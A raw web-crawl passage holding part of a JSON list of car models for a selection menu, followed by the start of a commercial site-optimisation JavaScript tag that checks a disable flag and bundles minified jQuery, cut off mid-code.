VT","selected":false},{"id":"1304138","name":"Concorde","selected":false},{"id":"1304283","name":"Conquest","selected":false},{"id":"1304554","name":"Corniche","selected":false},{"id":"1303959","name":"Corolla","selected":false},{"id":"1304725","name":"Coronet","selected":false},{"id":"1304235","name":"Corsa","selected":false},{"id":"2298","name":"Corvette","selected":false},{"id":"1304355","name":"Cougar","selected":false},{"id":"1304066","name":"Coupe","selected":false},{"id":"1304467","name":"Cresida","selected":false},{"id":"1303971","name":"Crown Victoria","selected":false},{"id":"1264053","name":"Cruze","selected":false},{"id":"1304381","name":"Cutlass","selected":false},{"id":"1304730","name":"Cyclone","selected":false},{"id":"1304514","name":"D100","selected":false},{"id":"1304515","name":"D150","selected":false},{"id":"1304516","name":"D200","selected":false},{"id":"1304375","name":"D21","selected":false},{"id":"1304517","name":"D250","selected":false},{"id":"1304518","name":"D300","selected":false},{"id":"1304519","name":"D350","selected":false},{"id":"1304746","name":"DTS","selected":false},{"id":"1264482","name":"Dakota","selected":false},{"id":"1304643","name":"Dart","selected":false},{"id":"1304139","name":"Daytona","selected":false},{"id":"1304797","name":"Defender","selected":false},{"id":"1264015","name":"Del Sol","selected":false},{"id":"1304205","name":"Delta","selected":false},{"id":"1304728","name":"Delta 88","selected":false},{"id":"1304328","name":"Demio","selected":false},{"id":"2303","name":"Denali","selected":false},{"id":"1304056","name":"Deville","selected":false},{"id":"1304757","name":"Diablo","selected":false},{"id":"1304366","name":"Diamante","selected":false},{"id":"1304209","name":"Discovery","selected":false},{"id":"1264480","name":"Durango","selected":false},{"id":"1304644","name":"Duster","selected":false},{"id":"1304282","name":"Dynasty","selected":false},{"id":"1304137","name":"E Class","selected":false},{"id":"1304766","name":"E28","selected":false},{"id":"1304047","name":"E30","selected":false},{"id":"1304404","name":"6000","selected":false},{"id":"1304114","name":"Corsica","selected":false},{"id":"1304046","name":"E36","selected":false},{"id":"1304682","name":"E39","selected":false},{"id":"1304045","name":"E46","selected":false},{"id":"1304576","name":"E55","selected":false},{"id":"1304591","name":"E60","selected":false},{"id":"1304691","name":"E63 AMG","selected":false},{"id":"1304684","name":"E85","selected":false},{"id":"1304762","name":"E87","selected":false},{"id":"1304592","name":"E90","selected":false},{"id":"1304683","name":"E91","selected":false},{"id":"1304677","name":"E92","selected":false},{"id":"1304678","name":"E93","selected":false},{"id":"1304221","name":"ES250","selected":false},{"id":"1304220","name":"ES300","selected":false},{"id":"1304598","name":"ES350","selected":false},{"id":"1304365","name":"Eclispe","selected":false},{"id":"1304755","name":"Edge","selected":false},{"id":"1304380","name":"Eighty-Eight","selected":false},{"id":"1304113","name":"El Camino","selected":false},{"id":"1304174","name":"Elantra","selected":false},{"id":"1304057","name":"Eldorado","selected":false},{"id":"1304095","name":"Electra","selected":false},{"id":"1304405","name":"2000","selected":false},{"id":"1304005","name":"Elise","selected":false},{"id":"1304703","name":"Envoy","selected":false},{"id":"1304742","name":"Equinox","selected":false},{"id":"2296","name":"Escalade","selected":false},{"id":"1304715","name":"Escalade-V","selected":false},{"id":"1263908","name":"Escort","selected":false},{"id":"1304228","name":"Espace","selected":false},{"id":"1304147","name":"Espero","selected":false},{"id":"1304063","name":"Espirit","selected":false},{"id":"1304096","name":"Estate Wagon","selected":false},{"id":"1304433","name":"Esteem","selected":false},{"id":"1304364","name":"Evolution","selected":false},{"id":"1304173","name":"Excel","selected":false},{"id":"1304750","name":"Excursion","selected":false},{"id":"1304006","name":"Exige","selected":false},{"id":"1303963","name":"Expedition","selected":false},{"id":"1304745","name":"Explorer","selected":false},{"id":"1304363","name":"Expo","selected":false},{"id":"1304699","name":"Express","selected":false},{"id":"1304748","name":"F-100","selected":false},{"id":"2315","name":"F-150","selected":false},{"id":"2316","name":"F-150 Lightning","selected":false},{"id":"1298236","name":"F-250","selected":false},{"id":"1304561","name":"F-350","selected":false},{"id":"1304562","name":"F-450","selected":false},{"id":"1304563","name":"F-550","selected":false},{"id":"1304798","name":"F-Pace","selected":false},{"id":"1304799","name":"F-Type","selected":false},{"id":"1304779","name":"F350","selected":false},{"id":"1304782","name":"F430","selected":false},{"id":"1304769","name":"FF","selected":false},{"id":"1303953","name":"FJ Cruiser","selected":false},{"id":"1179209","name":"FR-S","selected":false},{"id":"1303970","name":"FT-86","selected":false},{"id":"1303965","name":"FX35","selected":false},{"id":"1304731","name":"Fairlane","selected":false},{"id":"1303961","name":"Falcon","selected":false},{"id":"1264007","name":"Fiero","selected":false},{"id":"1304586","name":"Fiesta","selected":false},{"id":"1304136","name":"Fifth Avenue","selected":false},{"id":"2318","name":"Firebird","selected":false},{"id":"1304379","name":"Firenza","selected":false},{"id":"1303968","name":"Fit","selected":false},{"id":"1304058","name":"Fleetwood","selected":false},{"id":"1304752","name":"Flex","selected":false},{"id":"1263892","name":"Focus","selected":false},{"id":"1304010","name":"Forester","selected":false},{"id":"1304203","name":"Forma","selected":false},{"id":"1304584","name":"Forte","selected":false},{"id":"1304611","name":"Fortuner","selected":false},{"id":"1304709","name":"Freemont","selected":false},{"id":"1304374","name":"Frontier","selected":false},{"id":"1304432","name":"Fun","selected":false},{"id":"1303944","name":"G20","selected":false},{"id":"1264017","name":"G35","selected":false},{"id":"1303976","name":"G36","selected":false},{"id":"1303946","name":"G37","selected":false},{"id":"1303964","name":"G8","selected":false},{"id":"1304809","name":"GLA 45","selected":false},{"id":"1304670","name":"GR86","selected":false},{"id":"1304640","name":"GS","selected":false},{"id":"1304641","name":"GS 455","selected":false},{"id":"1304607","name":"GS F","selected":false},{"id":"1304219","name":"GS300","selected":false},{"id":"1304599","name":"GS350","selected":false},{"id":"1304218","name":"GS400","selected":false},{"id":"1304609","name":"GS460","selected":false},{"id":"1264002","name":"GT Supercar","selected":false},{"id":"1303981","name":"GT350","selected":false},{"id":"1264040","name":"GT500","selected":false},{"id":"1303992","name":"GTI Mk V","selected":false},{"id":"1303993","name":"GTI Mk VI","selected":false},{"id":"1263915","name":"GTO","selected":false},{"id":"1303948","name":"GTR","selected":false},{"id":"1304041","name":"GTV","selected":false},{"id":"1304647","name":"GTX","selected":false},{"id":"1303994","name":"GTi Mk VII","selected":false},{"id":"1304362","name":"Galant","selected":false},{"id":"1264039","name":"Gallardo","selected":false},{"id":"1263870","name":"Genesis","selected":false},{"id":"1304567","name":"Gladiator","selected":false},{"id":"1304583","name":"Golf","selected":false},{"id":"1304780","name":"GranCabrio","selected":false},{"id":"1304781","name":"GranTurismo","selected":false},{"id":"1264005","name":"Grand Am","selected":false},{"id":"1304710","name":"Grand Caravan","selected":false},{"id":"1264484","name":"Grand Cherokee","selected":false},{"id":"1304354","name":"Grand Marquis","selected":false},{"id":"1263910","name":"Grand National","selected":false},{"id":"1263916","name":"Grand Prix","selected":false},{"id":"1304616","name":"Grand Sport","selected":false},{"id":"1304635","name":"Grand Wagoneer","selected":false},{"id":"1304729","name":"Grandville","selected":false},{"id":"2317","name":"H2","selected":false},{"id":"1304704","name":"H3","selected":false},{"id":"1304770","name":"Hai 450","selected":false},{"id":"1304373","name":"Hardbody","selected":false},{"id":"1304600","name":"Helix","selected":false},{"id":"1304771","name":"Hemi 'Cuda","selected":false},{"id":"1304613","name":"Hiace","selected":false},{"id":"1304466","name":"Highlander","selected":false},{"id":"1304679","name":"Hilux","selected":false},{"id":"1304390","name":"Horizon","selected":false},{"id":"1304695","name":"Hornet","selected":false},{"id":"1304569","name":"Huracan","selected":false},{"id":"1304181","name":"I30","selected":false},{"id":"1304573","name":"ILX","selected":false},{"id":"1304608","name":"IS F","selected":false},{"id":"1304601","name":"IS250","selected":false},{"id":"1304217","name":"IS300","selected":false},{"id":"1304602","name":"IS350","selected":false},{"id":"1304112","name":"Impala","selected":false},{"id":"1304135","name":"Imperial","selected":false},{"id":"1304427","name":"Impreza","selected":false},{"id":"1304186","name":"Impulse","selected":false},{"id":"1304612","name":"Innova","selected":false},{"id":"1264009","name":"Integra","selected":false},{"id":"1304772","name":"Interceptor","selected":false},{"id":"1304281","name":"Intrepid","selected":false},{"id":"1304736","name":"J10","selected":false},{"id":"1304180","name":"J30","selected":false},{"id":"1304568","name":"JLU","selected":false},{"id":"1303969","name":"Jazz","selected":false},{"id":"1304160","name":"Jimmy","selected":false},{"id":"1304805","name":"Jimny","selected":false},{"id":"1304424","name":"Justy","selected":false},{"id":"1304737","name":"K10","selected":false},{"id":"1304660","name":"K1500","selected":false},{"id":"1304663","name":"K2500","selected":false},{"id":"1304227","name":"Kangoo","selected":false},{"id":"1304206","name":"Kappa","selected":false},{"id":"1304111","name":"Kodiak","selected":false},{"id":"1304422","name":"L100","selected":false},{"id":"1304361","name":"L200","selected":false},{"id":"1304421","name":"L300","selected":false},{"id":"1304603","name":"LC500","selected":false},{"id":"1304132","name":"LHS","selected":false},{"id":"1304216","name":"LS400","selected":false},{"id":"1304610","name":"LS460","selected":false},{"id":"1304420","name":"LW200","selected":false},{"id":"1304419","name":"LW300","selected":false},{"id":"1304215","name":"LX450","selected":false},{"id":"1304214","name":"LX470","selected":false},{"id":"1304571","name":"LX570","selected":false},{"id":"1304743","name":"Lacrosse","selected":false},{"id":"1304226","name":"Laguna","selected":false},{"id":"1304280","name":"Lancer","selected":false},{"id":"1264041","name":"Lancer EVO","selected":false},{"id":"1303955","name":"Landcruiser","selected":false},{"id":"1304146","name":"Lanos","selected":false},{"id":"1304134","name":"Laser","selected":false},{"id":"1263912","name":"Le Mans","selected":false},{"id":"1304639","name":"LeMans","selected":false},{"id":"1304133","name":"Lebaron","selected":false},{"id":"1304011","name":"Legacy","selected":false},{"id":"1304145","name":"Leganza","selected":false},{"id":"1304029","name":"Legend","selected":false},{"id":"1304106","name":"Lesabre","selected":false},{"id":"1304747","name":"Lucerne","selected":false},{"id":"1304110","name":"Lumina","selected":false},{"id":"1304353","name":"Lynx","selected":false},{"id":"1264481","name":"M Roadster","selected":false},{"id":"1264401","name":"M3","selected":false},{"id":"1304179","name":"M30","selected":false},{"id":"1303989","name":"M4","selected":false},{"id":"1264402","name":"M5","selected":false},{"id":"1304764","name":"M50","selected":false},{"id":"1304765","name":"M52","selected":false},{"id":"1303990","name":"M6","selected":false},{"id":"1304030","name":"MDX","selected":false},{"id":"1304753","name":"MKS","selected":false},{"id":"1304754","name":"MKT","selected":false},{"id":"1304756","name":"MKX","selected":false},{"id":"1304326","name":"MPV","selected":false},{"id":"1303957","name":"MR-2","selected":false},{"id":"1304325","name":"MX3","selected":false},{"id":"1304324","name":"MX5","selected":false},{"id":"1304323","name":"MX6","selected":false},{"id":"2312","name":"Magnum","selected":false},{"id":"1304109","name":"Malibu","selected":false},{"id":"1303973","name":"Marauder","selected":false},{"id":"1304067","name":"Marea","selected":false},{"id":"1304352","name":"Marina","selected":false},{"id":"1264490","name":"Mark LT","selected":false},{"id":"1304351","name":"Marquis","selected":false},{"id":"1304144","name":"Matiz","selected":false},{"id":"1304007","name":"Matrix","selected":false},{"id":"1304595","name":"Maverick","selected":false},{"id":"1264046","name":"Maxima","selected":false},{"id":"1304154","name":"Metro","selected":false},{"id":"1300115","name":"Miata","selected":false},{"id":"1304327","name":"Millenia","selected":false},{"id":"1264033","name":"Mini","selected":false},{"id":"1300293","name":"Mini Cooper","selected":false},{"id":"1304360","name":"Mirage","selected":false},{"id":"1304279","name":"Monaco","selected":false},{"id":"1304108","name":"Monte Carlo","selected":false},{"id":"1304733","name":"Montego","selected":false},{"id":"1304350","name":"Monterey","selected":false},{"id":"1304359","name":"Montero","selected":false},{"id":"1304349","name":"Mountaineer","selected":false},{"id":"1304553","name":"Mulsanne","selected":false},{"id":"2313","name":"Mustang","selected":false},{"id":"1304734","name":"Mustang II","selected":false},{"id":"1304348","name":"Mystique","selected":false},{"id":"1303941","name":"NSX","selected":false},{"id":"1304674","name":"NV2500","selected":false},{"id":"1304675","name":"NV3500","selected":false},{"id":"1304372","name":"NX1600","selected":false},{"id":"1304371","name":"NX2000","selected":false},{"id":"1304322","name":"Navajo","selected":false},{"id":"1304749","name":"Navigator","selected":false},{"id":"1264403","name":"Neon","selected":false},{"id":"1304131","name":"New Yorker","selected":false},{"id":"1304143","name":"Nexia","selected":false},{"id":"1304202","name":"Niva","selected":false},{"id":"1304620","name":"Nova","selected":false},{"id":"1304142","name":"Nubira","selected":false},{"id":"1304185","name":"Oasis","selected":false},{"id":"1303938","name":"Odyssey","selected":false},{"id":"1304234","name":"Omega","selected":false},{"id":"1304278","name":"Omni","selected":false},{"id":"1304199","name":"Optima","selected":false},{"id":"1304425","name":"Outback","selected":false},{"id":"1304594","name":"Outlander","selected":false},{"id":"1304711","name":"Pacifica","selected":false},{"id":"1304402","name":"Parisienne","selected":false},{"id":"1304105","name":"Park Avenue","selected":false},{"id":"1304472","name":"Paseo","selected":false},{"id":"1304166","name":"Passport","selected":false},{"id":"1304370","name":"Pathfinder","selected":false},{"id":"1304671","name":"Patrol","selected":false},{"id":"1303951","name":"Pickup","selected":false},{"id":"1304465","name":"Picnic","selected":false},{"id":"1304735","name":"Pinto","selected":false},{"id":"1304646","name":"Polara","selected":false},{"id":"1264016","name":"Prelude","selected":false},{"id":"1304150","name":"Premier","selected":false},{"id":"1304464","name":"Previa","selected":false},{"id":"1304155","name":"Prizm","selected":false},{"id":"1304712","name":"ProMaster","selected":false},{"id":"1263890","name":"Probe","selected":false},{"id":"1304321","name":"Protege","selected":false},{"id":"1304178","name":"Q45","selected":false},{"id":"1304177","name":"QX4","selected":false},{"id":"1304676","name":"QX56","selected":false},{"id":"1304673","name":"QX80","selected":false},{"id":"1304369","name":"Quest","selected":false},{"id":"1304740","name":"R1500","selected":false},{"id":"1304225","name":"R19","selected":false},{"id":"1304590","name":"RC F","selected":false},{"id":"1304604","name":"RC350","selected":false},{"id":"1304038","name":"RL","selected":false},{"id":"1264010","name":"RSX","selected":false},{"id":"1304606","name":"RX 450","selected":false},{"id":"1264021","name":"RX-7","selected":false},{"id":"1304585","name":"RX-8","selected":false},{"id":"1304213","name":"RX300","selected":false},{"id":"1304605","name":"RX350","selected":false},{"id":"1304622","name":"RZR","selected":false},{"id":"1304623","name":"RZR Pro R","selected":false},{"id":"1304705","name":"Rainier","selected":false},{"id":"2310","name":"Ram","selected":false},{"id":"1304696","name":"Rampage","selected":false},{"id":"1304751","name":"Ranchero","selected":false},{"id":"1304208","name":"Range Rover","selected":false},{"id":"1304625","name":"Ranger","selected":false},{"id":"1304463","name":"Rav4","selected":false},{"id":"1304104","name":"Reatta","selected":false},{"id":"1304103","name":"Regal","selected":false},{"id":"1304387","name":"Regency","selected":false},{"id":"1304388","name":"Reliant","selected":false},{"id":"1304102","name":"Riviera","selected":false},{"id":"1304645","name":"Road Runner","selected":false},{"id":"1304101","name":"Roadmaster","selected":false},{"id":"1304184","name":"Rodeo","selected":false},{"id":"1304713","name":"Routan","selected":false},{"id":"1303939","name":"S2000","selected":false},{"id":"1304760","name":"S3","selected":false},{"id":"1304506","name":"S4","selected":false},{"id":"1304505","name":"S40","selected":false},{"id":"1304558","name":"S5","selected":false},{"id":"1304577","name":"S55","selected":false},{"id":"1304504","name":"S60","selected":false},{"id":"1304693","name":"S600","selected":false},{"id":"1304503","name":"S70","selected":false},{"id":"1304502","name":"S80","selected":false},{"id":"1304501","name":"S90","selected":false},{"id":"1304418","name":"SC","selected":false},{"id":"1303984","name":"SC300","selected":false},{"id":"1304212","name":"SC400","selected":false},{"id":"1304417","name":"SL","selected":false},{"id":"1304578","name":"SL55","selected":false},{"id":"1304694","name":"SL600","selected":false},{"id":"1304692","name":"SL63 AMG","selected":false},{"id":"1304579","name":"SLK32","selected":false},{"id":"1304027","name":"SLX","selected":false},{"id":"1264048","name":"SR20DET","selected":false},{"id":"1264332","name":"SS","selected":false},{"id":"1304698","name":"SSR","selected":false},{"id":"1304668","name":"STI","selected":false},{"id":"1304637","name":"STS","selected":false},{"id":"1304426","name":"SVX","selected":false},{"id":"1304416","name":"SW","selected":false},{"id":"1304273","name":"SX","selected":false},{"id":"1304347","name":"Sable","selected":false},{"id":"1304738","name":"Safari","selected":false},{"id":"1304201","name":"Samara","selected":false},{"id":"1304358","name":"Samurai","selected":false},{"id":"1304064","name":"Santana","selected":false},{"id":"1304726","name":"Satillite","selected":false},{"id":"1304700","name":"Savanna","selected":false},{"id":"1303978","name":"Sebring","selected":false},{"id":"1304658","name":"Sedan Delivery","selected":false},{"id":"1264047","name":"Sentra","selected":false},{"id":"1304198","name":"Sephia","selected":false},{"id":"1304570","name":"Sequoia","selected":false},{"id":"1304059","name":"Seville","selected":false},{"id":"1304277","name":"Shadow","selected":false},{"id":"1304431","name":"Sidekick","selected":false},{"id":"1304462","name":"Sienna","selected":false},{"id":"2305","name":"Sierra","selected":false},{"id":"1304378","name":"Silhoutte","selected":false},{"id":"2304","name":"Silverado","selected":false},{"id":"1304368","name":"Silvia","selected":false},{"id":"1304100","name":"Skyhawk","selected":false},{"id":"1304099","name":"Skylark","selected":false},{"id":"1264049","name":"Skyline","selected":false},{"id":"1304461","name":"Solara","selected":false},{"id":"1304172","name":"Sonata","selected":false},{"id":"1264052","name":"Sonic","selected":false},{"id":"1304159","name":"Sonoma","selected":false},{"id":"1304357","name":"Space Runner","selected":false},{"id":"1304719","name":"Special","selected":false},{"id":"1304008","name":"Speed3","selected":false},{"id":"1304009","name":"Speed6","selected":false},{"id":"1304233","name":"Speedster","selected":false},{"id":"1304040","name":"Spider","selected":false},{"id":"1304276","name":"Spirit","selected":false},{"id":"1304720","name":"Sport Wagon","selected":false},{"id":"1304197","name":"Sportage","selected":false},{"id":"1304617","name":"Sprint","selected":false},{"id":"1304171","name":"Starex","selected":false},{"id":"1264343","name":"Stealth","selected":false},{"id":"1304275","name":"Steath","selected":false},{"id":"1304408","name":"Sterling","selected":false},{"id":"1304274","name":"Stratus","selected":false},{"id":"1304183","name":"Stylus","selected":false},{"id":"2306","name":"Suburban","selected":false},{"id":"1304149","name":"Summit","selected":false},{"id":"1304401","name":"Sunbird","selected":false},{"id":"1304389","name":"Sundance","selected":false},{"id":"1304400","name":"Sunfire","selected":false},{"id":"1304773","name":"Super Bee","selected":false},{"id":"1304001","name":"Super Commando","selected":false},{"id":"1304774","name":"Superbird","selected":false},{"id":"1303956","name":"Supra","selected":false},{"id":"1304430","name":"Swift","selected":false},{"id":"1304158","name":"Syclone","selected":false},{"id":"1304098","name":"T-Type","selected":false},{"id":"1304460","name":"T100","selected":false},{"id":"1304580","name":"TC","selected":false},{"id":"1304130","name":"TC Maserati","selected":false},{"id":"1303942","name":"TL","selected":false},{"id":"1304002","name":"TNT","selected":false},{"id":"1304629","name":"TRX","selected":false},{"id":"1303943","name":"TSX","selected":false},{"id":"1304507","name":"TT","selected":false},{"id":"1303950","name":"Tacoma","selected":false},{"id":"1304141","name":"Tacuma","selected":false},{"id":"2308","name":"Tahoe","selected":false},{"id":"1303980","name":"Talon","selected":false},{"id":"1263889","name":"Taurus","selected":false},{"id":"1304721","name":"Tempest","selected":false},{"id":"1304170","name":"Teracon","selected":false},{"id":"1304459","name":"Tercel","selected":false},{"id":"1304714","name":"Thema","selected":false},{"id":"1263883","name":"Thunderbird","selected":false},{"id":"1304169","name":"Tiburon","selected":false},{"id":"1304232","name":"Tigra","selected":false},{"id":"1304068","name":"Tipo","selected":false},{"id":"1303947","name":"Titan","selected":false},{"id":"1304346","name":"Topaz","selected":false},{"id":"1304163","name":"Topkick","selected":false},{"id":"1304732","name":"Torino","selected":false},{"id":"1304377","name":"Toronado","selected":false},{"id":"1304129","name":"Town & Country","selected":false},{"id":"1304638","name":"Town Car","selected":false},{"id":"1304344","name":"Tracer","selected":false},{"id":"1304153","name":"Tracker","selected":false},{"id":"1304565","name":"Trackhawk","selected":false},{"id":"1304560","name":"Trailblazer","selected":false},{"id":"1264006","name":"Trans Am","selected":false},{"id":"1304399","name":"Trans Sport","selected":false},{"id":"1304320","name":"Tribute","selected":false},{"id":"1304182","name":"Trooper","selected":false},{"id":"1304664","name":"Truck","selected":false},{"id":"1303954","name":"Tundra","selected":false},{"id":"1304162","name":"Typhoon","selected":false},{"id":"1304500","name":"V40","selected":false},{"id":"1304499","name":"V50","selected":false},{"id":"1304498","name":"V70","selected":false},{"id":"1304497","name":"V90","selected":false},{"id":"1303998","name":"VE HSV","selected":false},{"id":"1303999","name":"VF Commodore","selected":false},{"id":"1304438","name":"VX220","selected":false},{"id":"1304107","name":"Van","selected":false},{"id":"1304195","name":"Vanden Plas","selected":false},{"id":"1304231","name":"Vectra","selected":false},{"id":"1304722","name":"Ventura","selected":false},{"id":"1304028","name":"Vigor","selected":false},{"id":"1304345","name":"Villager","selected":false},{"id":"1264001","name":"Viper","selected":false},{"id":"1304148","name":"Vision","selected":false},{"id":"1304723","name":"Vista Cruiser","selected":false},{"id":"1304429","name":"Vitara","selected":false},{"id":"1304407","name":"Vitesse","selected":false},{"id":"1304128","name":"Voyager","selected":false},{"id":"1304520","name":"W100","selected":false},{"id":"1304521","name":"W150","selected":false},{"id":"1304522","name":"W200","selected":false},{"id":"1304523","name":"W250","selected":false},{"id":"1304524","name":"W300","selected":false},{"id":"1304525","name":"W350","selected":false},{"id":"1264003","name":"WRX","selected":false},{"id":"1264004","name":"WRX STi","selected":false},{"id":"1304636","name":"Wagoneer","selected":false},{"id":"1264485","name":"Wrangler","selected":false},{"id":"1304194","name":"X300","selected":false},{"id":"1304428","name":"X90","selected":false},{"id":"1304496","name":"XC70","selected":false},{"id":"1304495","name":"XC90","selected":false},{"id":"1304800","name":"XE","selected":false},{"id":"1304801","name":"XF","selected":false},{"id":"1304802","name":"XFR","selected":false},{"id":"1304168","name":"XG350","selected":false},{"id":"1304803","name":"XJ","selected":false},{"id":"1304193","name":"XJ12","selected":false},{"id":"1304192","name":"XJ6","selected":false},{"id":"1304191","name":"XJR","selected":false},{"id":"1304190","name":"XJS","selected":false},{"id":"1304189","name":"XK8","selected":false},{"id":"1304804","name":"XKR","selected":false},{"id":"1304739","name":"XLR","selected":false},{"id":"1304744","name":"XLR-V","selected":false},{"id":"1304223","name":"XR4Ti","selected":false},{"id":"1304624","name":"Xpedition","selected":false},{"id":"1304666","name":"YXZ1000R","selected":false},{"id":"2307","name":"Yukon","selected":false},{"id":"1304685","name":"Z4M","selected":false},{"id":"1304161","name":"Zafira","selected":false},{"id":"1304581","name":"xA","selected":false},{"id":"1304582","name":"xB","selected":false}]}}

--- FILE ---
content_type: application/javascript
request_url: https://h30-deploy.hiconversion.com/origin/tag/ha4veTdO
body_size: 126534
content:
/** Copyright 2006-2023 Hiconversion. All rights reserved (Patents Pending) **/
try{(function(){var hcTagStart=(new Date).getTime();try{if(window.localStorage){var disableParam="_hc_disable";var disable=false;var loc=document.location||window.location;var hasUrlDisableFlag=false;var oneTimeOnly=false;if(loc.href){if(loc.href.indexOf(disableParam+"=true")>-1){disable=true;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=false")>-1){disable=false;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=once")>-1){disable=true;hasUrlDisableFlag=true;oneTimeOnly=true}if(hasUrlDisableFlag&&!oneTimeOnly){var date=new Date;if(disable){date.setTime(date.getTime()+1*24*60*60*1e3)}var cookieString=disableParam+"="+(disable?"true":"false")+";path=/;";cookieString+="expires="+date.toUTCString()+";";document.cookie=cookieString}}var hasLSDisableFlag=false;if(!hasUrlDisableFlag){hasLSDisableFlag=!!window.localStorage.getItem(disableParam);if(hasLSDisableFlag){disable=true}}if(!hasUrlDisableFlag&&!hasLSDisableFlag){var cookies=document.cookie.split(";");var cookieValue="";for(var i=0;i<cookies.length;i++){var cookie=cookies[i].trim();if(cookie.indexOf(disableParam+"=")===0){cookieValue=cookie.substring((disableParam+"=").length);break}}if(cookieValue==="true"){disable=true}else if(cookieValue==="false"){disable=false}}if(disable){if(window.console&&window.console.log){console.log("TAG: disabled");return}}}}catch(ex){}var jqName="_HIPRO_jqv1a";var define;var exports;var module;var global;if(!window[jqName]){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.1",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b=a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new 